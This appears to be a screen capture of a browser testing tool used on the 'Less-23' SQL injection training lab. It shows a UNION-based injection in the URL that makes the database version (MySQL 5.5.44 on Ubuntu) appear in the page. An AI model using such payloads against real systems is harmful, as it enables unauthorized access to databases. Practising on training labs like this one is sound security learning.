 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://43.247.91.228:84/Less-23/?id=0' union select 1,@@version,3 and '1'='1
GET/POST
HEADER
GET
info: load success!
Welcome Dhakkan
Your Login name:5.5.44-0ubuntu0.14.04.1
Your Password:1